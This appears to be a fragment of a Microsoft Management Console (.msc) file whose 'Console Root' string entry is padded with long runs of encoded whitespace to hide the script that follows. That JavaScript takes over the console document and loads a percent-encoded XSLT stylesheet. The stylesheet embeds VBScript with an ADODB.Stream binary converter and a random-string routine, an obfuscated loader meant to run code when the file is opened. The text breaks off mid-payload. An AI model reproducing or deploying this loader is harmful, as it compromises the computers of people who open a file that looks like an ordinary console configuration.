 <String ID="8" Refs="2">// Console Root
// &#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&
#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&
#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&
#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&
#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;
var scopeNamespace = external.Document.ScopeNamespace;
var rootNode = scopeNamespace.GetRoot()
var mainNode = scopeNamespace.GetChild(rootNode)
var docNode = scopeNamespace.GetNext(mainNode)
external.Document.ActiveView.ActiveScopeNode = docNode
docObject = external.Document.ActiveView.ControlObject
external.Document.ActiveView.ActiveScopeNode = mainNode
var XML = docObject;
XML.async = false
var xsl = XML;
xsl.loadXML(unescape
("%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%27%31%2e%30%27%3f%3e%0a%3c%73%74%79%6c%65%73%68%65%65%74%0a%20%20%20%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f
%77%77%77%2e%77%33%2e%6f%72%67%2f%31%39%39%39%2f%58%53%4c%2f%54%72%61%6e%73%66%6f%72%6d%22%20%78%6d%6c%6e%73%3a%6d%73%3d%22%75%72%6e%3a%73%63%68%65%6d%61%73%2
d%6d%69%63%72%6f%73%6f%66%74%2d%63%6f%6d%3a%78%73%6c%74%22%0a%20%20%20%20%78%6d%6c%6e%73%3a%75%73%65%72%3d%22%70%6c%61%63%65%68%6f%6c%64%65%72%22%0a%20%20%20%
20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%3e%0a%20%20%20%20%3c%6f%75%74%70%75%74%20%6d%65%74%68%6f%64%3d%22%74%65%78%74%22%2f%3e%0a%20%20%20%20%3c%6d%73%3a%73
%63%72%69%70%74%20%69%6d%70%6c%65%6d%65%6e%74%73%2d%70%72%65%66%69%78%3d%22%75%73%65%72%22%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0a%0
9%3c%21%5b%43%44%41%54%41%5b%0a%0a%46%75%6e%63%74%69%6f%6e%20%53%74%72%65%61%6d%5f%53%74%72%69%6e%67%54%6f%42%69%6e%61%72%79%28%54%65%78%74%29%0a%20%20%43%6f%
6e%73%74%20%61%64%54%79%70%65%54%65%78%74%20%3d%20%32%0a%20%20%43%6f%6e%73%74%20%61%64%54%79%70%65%42%69%6e%61%72%79%20%3d%20%31%0a%20%20%44%69%6d%20%42%69%6e
%61%72%79%53%74%72%65%61%6d%0a%20%20%53%65%74%20%42%69%6e%61%72%79%53%74%72%65%61%6d%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%41%44%4f%44%42%2e%53%7
4%72%65%61%6d%22%29%0a%20%20%42%69%6e%61%72%79%53%74%72%65%61%6d%2e%54%79%70%65%20%3d%20%61%64%54%79%70%65%54%65%78%74%0a%20%20%42%69%6e%61%72%79%53%74%72%65%
61%6d%2e%43%68%61%72%53%65%74%20%3d%20%22%75%73%2d%61%73%63%69%69%22%0a%20%20%42%69%6e%61%72%79%53%74%72%65%61%6d%2e%4f%70%65%6e%0a%20%20%42%69%6e%61%72%79%53
%74%72%65%61%6d%2e%57%72%69%74%65%54%65%78%74%20%54%65%78%74%0a%20%20%42%69%6e%61%72%79%53%74%72%65%61%6d%2e%50%6f%73%69%74%69%6f%6e%20%3d%20%30%0a%20%20%42%6
9%6e%61%72%79%53%74%72%65%61%6d%2e%54%79%70%65%20%3d%20%61%64%54%79%70%65%42%69%6e%61%72%79%0a%20%42%69%6e%61%72%79%53%74%72%65%61%6d%2e%50%6f%73%69%74%69%6f%
6e%20%3d%20%30%0a%20%53%74%72%65%61%6d%5f%53%74%72%69%6e%67%54%6f%42%69%6e%61%72%79%20%3d%20%42%69%6e%61%72%79%53%74%72%65%61%6d%2e%52%65%61%64%0a%20%53%65%74
%20%42%69%6e%61%72%79%53%74%72%65%61%6d%20%3d%20%4e%6f%74%68%69%6e%67%0a%45%6e%64%20%46%75%6e%63%74%69%6f%6e%0a%0a%44%69%6d%20%73%74%72%52%61%6e%64%6f%6d%0a%6
3%68%61%72%61%63%74%65%72%73%20%3d%20%22%54%48%45%51%55%49%43%4b%42%52%4f%57%4e%46%4f%58%4a%55%4d%50%53%4f%56%45%52%54%48%45%4c%41%5a%59%44%4f%47%21%40%23%24%